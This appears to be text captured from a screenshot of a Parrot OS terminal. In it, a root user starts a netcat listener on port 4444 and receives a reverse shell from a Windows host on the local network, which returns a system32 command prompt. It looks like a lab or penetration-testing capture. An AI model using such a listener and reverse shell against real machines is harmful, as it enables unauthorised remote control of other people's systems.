 Applications Places System 16:56
Parrot Terminal
File Edit View Search Terminal Help
[rootshellace@parrot]─[~]
$nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.205] from (UNKNOWN) [192.168.1.6] 49670
Microsoft Windows [Version 10.0.19042.2965]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
Menu Parrot Terminal